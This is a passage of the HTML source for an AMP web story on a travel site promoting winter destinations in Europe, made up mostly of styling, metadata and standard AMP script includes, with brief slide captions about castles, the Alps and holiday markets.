#dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta property="og:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-28T10:43:06+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="5"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-28T10:43:05+05:30"><meta property="article:modified_time" content="2023-06-28T10:43:06+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist"><meta name="twitter:description" content="Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40400%3B700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7d5ef79{background-color:#8f715e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._48b6b57{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}._9b2cc6d{position:absolute;pointer-events:none;left:20.14563%;top:60.03236%;width:54.12621%;height:36.08414%;opacity:1}._7d14d2d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b");-webkit-clip-path:url("#el-d72a69e2-99cf-45b0-9b75-1f9183037f3b")}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._72e414d{position:absolute;pointer-events:none;left:21.84466%;top:66.01942%;width:52.18447%;height:23.46278%;opacity:1}._2b952b0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.93023255813953% .93023255813953% .93023255813953% .93023255813953%/1.3793103448276% 1.3793103448276% 1.3793103448276% 1.3793103448276%}._181cee5{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.46744186046512% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._e849643{background-color:#d4dee2}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._e151d51{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0");-webkit-clip-path:url("#el-8746f210-a86d-4865-b180-a7381e2be1d0")}._288c7bc{position:absolute;pointer-events:none;left:22.08738%;top:68.60841%;width:49.51456%;height:23.30097%;opacity:1}._173ae26{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._8746ffb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.32843137254902% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._fb1cb2c{font-weight:700;color:#ffee70}._edc5a7b{background-color:#7b8288}._8c6e1c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3");-webkit-clip-path:url("#el-a8552d13-a929-4ed3-8199-d7d5d946ace3")}._f86fc15{background-color:#e6e6e8}._058b24f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2");-webkit-clip-path:url("#el-c2e8c284-282b-4909-bbbb-6add16352bc2")}._5220590{position:absolute;pointer-events:none;left:23.54369%;top:68.60841%;width:47.81553%;height:23.30097%;opacity:1}._f6a8a66{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0152284263959% 1.0152284263959% 1.0152284263959% 1.0152284263959%/1.3888888888889% 1.3888888888889% 1.3888888888889% 1.3888888888889%}._b3dc6f1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34010152284264% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._e3ce39c{background-color:#c3bebf}._5910725{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f");-webkit-clip-path:url("#el-9e71d453-588a-4af7-8595-c6401081438f")}._c5928f7{position:absolute;pointer-events:none;left:22.57282%;top:65.53398%;width:49.51456%;height:27.18447%;opacity:1}._faea0f1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._153ddd9{background-color:#b3aea9}._1a2f327{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f");-webkit-clip-path:url("#el-d51e3375-377a-4c0f-ad47-663a289ad26f")}._dfcda20{position:absolute;pointer-events:none;left:23.78641%;top:65.69579%;width:46.84466%;height:27.18447%;opacity:1}._dde9286{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%/1.1904761904762% 1.1904761904762% 1.1904761904762% 1.1904761904762%}._815bfc9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.34715025906736% 0;font-family:"Merriweather",serif;font-size:.323625em;line-height:1.19;text-align:center;padding:0;color:#000}._4143f8f{background-color:#b8b3aa}._1ddb06c{position:absolute;pointer-events:none;left:22.57282%;top:55.17799%;width:54.12621%;height:36.08414%;opacity:1}._0591806{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-278.57499%,0)}._011ae7a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751");-webkit-clip-path:url("#el-7f8266c4-753e-473d-aef8-0c4dea086751")}._f69af18{position:absolute;pointer-events:none;left:25%;top:59.2233%;width:49.51456%;height:27.99353%;opacity:1}._4577092{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-344.6371%,0)}._340c4a4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98039215686275% .98039215686275% .98039215686275% .98039215686275%/1.1560693641618% 1.1560693641618% 1.1560693641618% 1.1560693641618%}._6f44862{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.39411764705882% 0;font-family:"Merriweather",serif;font-size:.38835em;line-height:1.19;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Feed" href="https://www.heybucketlist.com/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Comments Feed" href="https://www.heybucketlist.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Heybucketlist » Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><title>Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist</title><link rel="canonical" href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://www.heybucketlist.com/#logo","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp","width":"640","height":"853","caption":"5","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage","url":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/admin/","name":"admin","url":"https://www.heybucketlist.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.heybucketlist.com/"]},{"@type":"Article","headline":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","datePublished":"2023-06-28T10:43:05+05:30","dateModified":"2023-06-28T10:43:06+05:30","author":{"@id":"https://www.heybucketlist.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Embark on a magical journey through the enchanting winter landscapes of Europe. From snow-capped mountains to charming cities adorned with twinkling lights.","name":"Winter Wonderland: Best Places to Visit in Europe This Winter - Heybucketlist","@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/"><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/web-stories/v1/web-story/5800"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd"><link rel="prev" title="Shimmering Shores: Discovering the Best Beaches in Cape Cod" href="https://www.heybucketlist.com/web-stories/shimmering-shores-discovering-the-best-beaches-in-cape-cod/"><link rel="next" title="Discover the Best Devon Holiday Cottages for a Blissful Getaway" href="https://www.heybucketlist.com/web-stories/tranquil-haven-discover-the-best-devon-holiday-cottages-for-a-blissful-getaway/"><link rel="shortlink" href="https://www.heybucketlist.com/?p=5800"><link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F"><link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fweb-stories%2Fwinter-wonderland-best-places-to-visit-in-europe-this-winter%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Heybucketlist" publisher-logo-src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" title="Winter Wonderland: Best Places to Visit in Europe This Winter" poster-portrait-src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" background-audio="https://heybucketlist.com/wp-content/uploads/2023/02/mindfulness-relaxation-amp-meditation-music-22174.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="81c26098-7623-49f0-b902-93c4a56e5c15" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7d5ef79 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-42cb07e7-5539-429c-b201-503715b78be4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp" alt="5" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div class="_7d14d2d mask"><svg width="0" height="0"><defs><clippath id="el-d72a69e2-99cf-45b0-9b75-1f9183037f3b" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div><div class="_72e414d"><div id="el-a2baca44-14cb-4154-ac75-841d9f8eec23" class="_2b952b0"><h2 class="_181cee5 fill text-wrapper"><span><span class="_14af73e">The Best Places to Visit in Europe This Winter</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ec56a81d-3a96-48b0-9c39-350d7d6216b5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ac181895-2705-4ca6-8e0e-88d30c320a96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e849643 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ac181895-2705-4ca6-8e0e-88d30c320a96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-61ee4a2f-513d-4555-922b-9cf26f492785"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/1-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-5a2f840f-94ed-45ff-abcc-e5798b13cf40" class="_75da10d animation-wrapper"><div class="_e151d51 mask"><svg width="0" height="0"><defs><clippath id="el-8746f210-a86d-4865-b180-a7381e2be1d0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-ed4e1095-4fa8-4d73-8672-1bea250c88dd" class="_75da10d animation-wrapper"><div id="el-57acea9f-a302-4fb7-b385-732db958f06e" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Historic treasures in the cold: </span>

<span class="_14af73e">Uncover Europe's captivating castles and museums</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="1a731cfb-bb20-447d-bced-012f91ac9375" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6206cd94-10e1-4c3c-b237-237146089f79","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_edc5a7b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c8c4aa8e-edb1-4401-be41-6d868f7a402f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9c0750d6-26c7-47dc-918a-8fb91c1b0c0d"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp" alt="2" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/2-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/2-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-ee9f1914-e14e-4a92-bba8-9a06b1c202f6" class="_75da10d animation-wrapper"><div class="_8c6e1c9 mask"><svg width="0" height="0"><defs><clippath id="el-a8552d13-a929-4ed3-8199-d7d5d946ace3" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_288c7bc"><div id="anim-6206cd94-10e1-4c3c-b237-237146089f79" class="_75da10d animation-wrapper"><div id="el-68f3d4e5-18ad-4832-be87-1504aa5cc4fe" class="_173ae26"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Snowy magic awaits:</span>

<span class="_14af73e">Explore Europe's winter wonderland in the Alps</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5d881e0e-e71b-496d-9a43-d13359f605bd" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a05db0a0-cf1a-497a-af01-52dc15688b8b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a666f4fa-9097-40a8-b291-1862db420ec1 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f86fc15 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a666f4fa-9097-40a8-b291-1862db420ec1" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b1ec4648-5a7e-4e6f-a0dd-b8fb76896c47"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/4-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-a05db0a0-cf1a-497a-af01-52dc15688b8b" class="_75da10d animation-wrapper"><div class="_058b24f mask"><svg width="0" height="0"><defs><clippath id="el-c2e8c284-282b-4909-bbbb-6add16352bc2" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_5220590"><div id="anim-504d6132-2673-4e38-b97b-b3b69a4dc3b0" class="_75da10d animation-wrapper"><div id="el-68ebff4f-b246-49dc-b82a-91d50e9e179b" class="_f6a8a66"><p class="_b3dc6f1 fill text-wrapper"><span><span class="_fb1cb2c">Enchanting holiday markets:</span>

